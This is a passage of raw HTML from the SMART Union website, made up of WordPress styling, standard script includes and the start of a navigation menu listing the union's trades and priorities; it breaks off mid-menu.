forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-columns-inline-css'>.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/columns/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style><link rel='stylesheet' id='wp-block-heading-css' href='https://www.smart-union.org/wp-includes/blocks/heading/style.min.css?ver=6.9' media='all' /><link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.smart-union.org/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' /> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769011975" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/pages/58509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.smart-union.org/?p=58509' />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"johnparsley"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head><body class="wp-singular page-template-default page page-id-58509 page-child parent-pageid-58283 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div  class="bg-primary"><div  class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div  class="header-inner section-inner py-4 sm:py-0 "><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type 